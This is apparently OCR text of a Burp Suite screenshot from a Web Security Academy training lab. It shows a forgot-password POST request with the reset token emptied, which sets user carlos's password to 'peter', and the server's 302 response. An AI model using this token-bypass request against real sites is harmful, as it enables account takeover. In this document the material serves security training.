 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Pro
1 × +
Send Cancel < ▾ > ▾ Follow redirection Targe
Request
Pretty Raw Hex \n ≡
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: 0a77001f030892cfc0f658f400d90040.web-security-academy.net
3 Cookie: session=EWiE2pcyVwlji7tNOJC40Yo2JqPxy48R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin:
https://0a77001f030892cfc0f658f400d90040.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a77001f030892cfc0f658f400d90040.web-security-academy.net/
forgot-password?temp-forgot-password-token=ngfYg4cikhhXwzKy8Q7Gsar
xdLetGEm5
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 temp-forgot-password-token=&username=carlos&new-password-1=peter&
new-password-2=peter
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6